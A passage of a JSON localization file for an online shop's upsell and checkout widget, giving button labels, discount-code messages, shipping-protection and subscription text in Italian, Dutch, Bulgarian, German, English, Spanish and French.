dettagliato","ocuHideSummaryText":"Nascondere un riepilogo dettagliato","ocuAddButtonText":"Aggiungere","ocuRemoveButtonText":"Rimuovere","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"#VALUE!","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Aggiunto al carrello:","vdOptionBannerText":"Popolare","vdVariantSecTitleTextForMultiple":"Seleziona la variante per ogni elemento","vdTotalText":"Prezzo totale","vdAddToCartText":"Aggiungi al carrello","vdAddMoreVariantButtonText":"Aggiungere altro","vdQuantitySelectorTitleText":"Seleziona quantità","cvbOfferSuccessHeader":"Congratulazioni","cvbOfferHeader":"","atcProductAddingText":"Aggiunta ...","atcProductAddedText":"Aggiunto","orderSpecialOfferText":"Offerta speciale","lineSpecialOfferText":"Offerta speciale","shippingSpecialOfferText":"Offerta speciale","bundleTagline":"Prezzo totale:","vdOptionDiscountText":"Salva {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per prodotto","vdVariantSecTitleText":"Seleziona la variante","productDescriptionText":"Descrizione del prodotto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protezione della spedizione","shipProSubtitleText":"Protezione da danni, perdita e furto per {{amount}}","shipProDescriptionEnabledText":"Ottieni tranquillità con la nostra garanzia di consegna nel caso in cui la consegna sia danneggiata, rubata o persa durante il transito.","shipProDescriptionDisabledText":"Deselezionando la protezione della spedizione, non saremo responsabili per i pacchetti smarriti o rubati","subscriptionButtonText":"Iscriviti e salva {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Aggiornamento ...","subscriptionButtonDowngradingText":"Declassamento ...","oneTimeGroupOption":"Paga il prezzo intero","oneTimeOptionText":"Una sola volta","sellingPlanGroupText":"Iscriviti e salva {{max_group_discount}}","sellingPlanText":"Fornisce ogni {{frequency}} {{interval}}","vdGroupDescriptionText":"Acquista qualsiasi {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"Visualizza i prodotti a","vdChooseVariantText":"Scegli la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Aggiungi","pdpFgOfferHeaderText":"Scegli il tuo Omaggio","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"nl":{"bottomBarButtonText":"Uitchecken","viewProductsText":"Zie productdetails","bottomBarSecondaryButtonText":"Skip en ga door","productButtonText":"Voeg toe aan winkelkar","offer_header_text":"Mensen kochten ook","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal ontgrendeld, verloopt in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal ontgrendeld","offerFloatingText":"Krijgen","disabledDiscountOfferFloatingText":"Aanbevolen","bottomBarBundleButtonText":"Pak deze deal","quantityText":"Hoeveelheid","subTotalText":"Subtotaal","shippingText":"Verzenden","taxesText":"Belastingen","totalText":"Totaal","postPurchaseButtonText":"Betaal nu · {{bedrag}}","postPurchaseSecondaryButtonText":"Nee, ik wil deze deal niet","discountCodeButtonText":"Toepassen","discountCodeAppliedText":"Toegepast","discountCodeInvalidText":"Voer een geldige kortingscode in","discountCodeEnabledText":"Ik heb een kortingscode, solliciteer nu","discountCodePopupCheckoutText":"Blijf afreken","discountCodePopupTitleText":"Kortingscode","floatingText":"Aanbod","productDiscountText":"({{discount}} UIT)","addedToCartText":"Toegevoegd aan kar","discountCodeAppliedInfoText":"Korting vanaf de coupon wordt toegepast bij het afrekenen","productPriceText":"({{product_price}})","triggerProductOverlayText":"Toegevoegd aan kar","fbtThisItemText":"Dit item:","fbtTotalAmountText":"Totale prijs:","fbtAddToCartText":"Voeg geselecteerde items toe aan kar","freeText":"Vrij","productAddonAddToCartText":"Voeg toe aan winkelkar","productAddonTileDeselectText":"Geen pad","ocuSeeDetailsText":"Zie productdetails","ocuShowSummaryText":"Toon gedetailleerde samenvatting","ocuHideSummaryText":"Gedetailleerde samenvatting verbergen","ocuAddButtonText":"Toevoegen","ocuRemoveButtonText":"Verwijderen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"#VALUE!","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Toegevoegd aan kar:","vdOptionBannerText":"Populair","vdVariantSecTitleTextForMultiple":"Selecteer variant voor elk item","vdTotalText":"Totale prijs","vdAddToCartText":"Voeg toe aan winkelkar","vdAddMoreVariantButtonText":"Voeg meer toe","vdQuantitySelectorTitleText":"Selecteer de gewenste hoeveelheid","cvbOfferSuccessHeader":"Gefeliciteerd","cvbOfferHeader":"","atcProductAddingText":"Toevoegen ...","atcProductAddedText":"Toegevoegd","orderSpecialOfferText":"Speciale aanbieding","lineSpecialOfferText":"Speciale aanbieding","shippingSpecialOfferText":"Speciale aanbieding","bundleTagline":"Totale prijs:","vdOptionDiscountText":"Save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Selecteer Variant","productDescriptionText":"Product beschrijving","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Verzendbeveiliging","shipProSubtitleText":"Bescherming tegen schade, verlies en diefstal voor {{amount}}","shipProDescriptionEnabledText":"Krijg gemoedsrust met onze leveringsgarantie in het geval dat uw levering beschadigd, gestolen of verloren is tijdens het transport.","shipProDescriptionDisabledText":"Door verzendbeveiliging uit te schakelen, zijn we niet aansprakelijk voor verloren of gestolen pakketten","subscriptionButtonText":"Abonneren en opslaan {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgraden ...","subscriptionButtonDowngradingText":"Downgraden ...","oneTimeGroupOption":"Betaal de volledige prijs","oneTimeOptionText":"Een keer maar","sellingPlanGroupText":"Abonneren en opslaan {{max_group_discount}}","sellingPlanText":"Levert elke {{frequency}} {{interval}}","vdGroupDescriptionText":"Koop elke {{discount}}","vdGroupViewProductButtonText":"Bekijk de producten","vdChooseVariantText":"Kies Variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Toevoegen","pdpFgOfferHeaderText":"Kies uw gratis geschenk","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"subscription_upsell":{"bg":{"bottomBarButtonText":"Разгледайте","viewProductsText":"Вижте подробности за продукта","bottomBarSecondaryButtonText":"Пропуснете и продължете","productButtonText":"Добави в кошницата","offer_header_text":"Хората също купиха","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Сделка отключена, изтича в: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Сделка отключена","offerFloatingText":"Вземете","disabledDiscountOfferFloatingText":"Препоръчително","bottomBarBundleButtonText":"Вземете тази сделка","quantityText":"Количество","subTotalText":"Субтотален","shippingText":"Доставка","taxesText":"Данъци","totalText":"Обща сума","postPurchaseButtonText":"Платете сега · {{amount}}","postPurchaseSecondaryButtonText":"Не, не искам тази сделка","discountCodeButtonText":"Приложи","discountCodeAppliedText":"Прилага се","discountCodeInvalidText":"Моля, въведете валиден код за отстъпка","discountCodeEnabledText":"Имам код за отстъпка, прилагайте сега","discountCodePopupCheckoutText":"Продължете да касата","discountCodePopupTitleText":"Код за отстъпка","floatingText":"Оферта","productDiscountText":"({{discount}} изключен)","addedToCartText":"Добавено към количката","discountCodeAppliedInfoText":"Отстъпката от купона ще бъде приложена при касата","productPriceText":"({{product_price}})","triggerProductOverlayText":"Добавено към количката","fbtThisItemText":"Този артикул:","fbtTotalAmountText":"Обща цена:","fbtAddToCartText":"Добавете избрани елементи в количката","freeText":"Безплатно","productAddonAddToCartText":"Добави в кошницата","productAddonTileDeselectText":"Без подложка","ocuSeeDetailsText":"Вижте подробности за продукта","ocuShowSummaryText":"Покажете подробно обобщение","ocuHideSummaryText":"Скрийте подробно обобщение","ocuAddButtonText":"Добавяне","ocuRemoveButtonText":"Премахване","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Добавено към CART:","vdOptionBannerText":"Популярен","vdVariantSecTitleTextForMultiple":"Изберете вариант за всеки елемент","vdTotalText":"Обща цена","vdAddToCartText":"Добави в кошницата","vdAddMoreVariantButtonText":"Добави още","vdQuantitySelectorTitleText":"Изберете количество","cvbOfferSuccessHeader":"Честито","cvbOfferHeader":"","atcProductAddingText":"Добавяне...","atcProductAddedText":"Добавено","orderSpecialOfferText":"Специална оферта","lineSpecialOfferText":"Специална оферта","shippingSpecialOfferText":"Специална оферта","bundleTagline":"Обща цена:","vdOptionDiscountText":"Запазете {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"на продукт","vdVariantSecTitleText":"Изберете вариант","productDescriptionText":"Описание на продукта","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Защита за доставка","shipProSubtitleText":"Защита от повреда, загуба и кражба за {{amount}}","shipProDescriptionEnabledText":"Вземете спокойствие с нашата гаранция за доставка, в случай че доставката ви е повредена, открадната или загубена по време на транзит.","shipProDescriptionDisabledText":"Чрез премахване на избора на защита за доставка няма да носим отговорност за изгубени или откраднати пакети","subscriptionButtonText":"Абонирайте се и запазете {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Надграждане ...","subscriptionButtonDowngradingText":"Понижаване ...","oneTimeGroupOption":"Платете пълна цена","oneTimeOptionText":"Само еднократно","sellingPlanGroupText":"Абонирайте се и запазете {{max_group_discount}}","sellingPlanText":"Доставя всеки {{frequency}} {{interval}}","vdGroupDescriptionText":"Купете всякакви {{quantity}} получете {{discount}} изключване","vdGroupViewProductButtonText":"Преглед на продукти","vdChooseVariantText":"Изберете вариант","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Добавяне","pdpFgOfferHeaderText":"Изберете своя безплатен подарък","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"de":{"bottomBarButtonText":"Kasse","viewProductsText":"Siehe Produktdetails","bottomBarSecondaryButtonText":"Überspringen und weitermachen","productButtonText":"In den Warenkorb legen","offer_header_text":"Die Leute haben auch gekauft","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal entsperrt, läuft ab in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal entsperrt","offerFloatingText":"Erhalten","disabledDiscountOfferFloatingText":"Empfohlen","bottomBarBundleButtonText":"Schnapp dir diesen Deal","quantityText":"Menge","subTotalText":"Zwischensumme","shippingText":"Versand","taxesText":"Steuern","totalText":"Gesamt","postPurchaseButtonText":"Zahlen Sie jetzt · {{amount}}","postPurchaseSecondaryButtonText":"Nein, ich will diesen Deal nicht","discountCodeButtonText":"Anwenden","discountCodeAppliedText":"Angewandt","discountCodeInvalidText":"Bitte geben Sie einen gültigen Rabattcode ein","discountCodeEnabledText":"Ich habe einen Rabattcode, bewerben Sie sich jetzt","discountCodePopupCheckoutText":"Weiter zur Kasse","discountCodePopupTitleText":"Rabattcode","floatingText":"Angebot","productDiscountText":"({{discount}} aus)","addedToCartText":"Hinzufügen zum Warenkorb","discountCodeAppliedInfoText":"Der Rabatt vom Gutschein wird an der Kasse angewendet","productPriceText":"({{product_price}})","triggerProductOverlayText":"Hinzufügen zum Warenkorb","fbtThisItemText":"Dieser Gegenstand:","fbtTotalAmountText":"Gesamtpreis:","fbtAddToCartText":"Fügen Sie ausgewählte Elemente in den Warenkorb hinzu","freeText":"Frei","productAddonAddToCartText":"In den Warenkorb legen","productAddonTileDeselectText":"Kein Pad","ocuSeeDetailsText":"Siehe Produktdetails","ocuShowSummaryText":"Detaillierte Zusammenfassung anzeigen","ocuHideSummaryText":"Detaillierte Zusammenfassung verbergen","ocuAddButtonText":"Hinzufügen","ocuRemoveButtonText":"Entfernen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Hinzufügen in den Wagen:","vdOptionBannerText":"Beliebt","vdVariantSecTitleTextForMultiple":"Wählen Sie die Variante für jedes Element aus","vdTotalText":"Gesamtpreis","vdAddToCartText":"in den Warenkorb legen","vdAddMoreVariantButtonText":"Fügen Sie mehr hinzu","vdQuantitySelectorTitleText":"Wählen Sie die Menge","cvbOfferSuccessHeader":"Glückwunsch","cvbOfferHeader":"","atcProductAddingText":"Hinzufügen ...","atcProductAddedText":"Hinzugefügt","orderSpecialOfferText":"Sonderangebot","lineSpecialOfferText":"Sonderangebot","shippingSpecialOfferText":"Sonderangebot","bundleTagline":"Gesamtpreis:","vdOptionDiscountText":"Speichern {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"pro Produkt","vdVariantSecTitleText":"Wählen Sie Variante","productDescriptionText":"Produktbeschreibung","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Versandschutz","shipProSubtitleText":"Schutz vor Schaden, Verlust und Diebstahl für {{amount}}","shipProDescriptionEnabledText":"Machen Sie sich mit unserer Liefergarantie sicher, falls Ihre Lieferung während des Transports beschädigt, gestohlen oder verloren ist.","shipProDescriptionDisabledText":"Indem wir den Versandschutz entscheiden, haften wir nicht für verlorene oder gestohlene Pakete","subscriptionButtonText":"Abonnieren und speichern {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrade durchführen...","subscriptionButtonDowngradingText":"Herabstufung ...","oneTimeGroupOption":"Zahlen Sie den vollen Preis","oneTimeOptionText":"Nur einmal","sellingPlanGroupText":"Abonnieren und speichern {{max_group_discount}}","sellingPlanText":"Liefert jede {{frequency}} {{interval}}","vdGroupDescriptionText":"Kaufen Sie {{quantity}} Get {{discount}} aus","vdGroupViewProductButtonText":"Produkte anzeigen","vdChooseVariantText":"Wählen Sie Variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Hinzufügen","pdpFgOfferHeaderText":"Wählen Sie Ihr kostenloses Gesch","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos 